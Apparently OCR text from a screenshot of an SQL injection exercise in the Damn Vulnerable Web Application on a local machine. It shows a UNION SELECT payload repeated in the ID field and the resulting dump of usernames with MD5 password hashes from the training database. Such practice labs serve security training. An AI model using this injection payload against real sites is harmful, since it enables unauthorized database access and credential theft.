 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.p
Session ID: 1' UNION SELECT user, password FROM users#
Submit
Close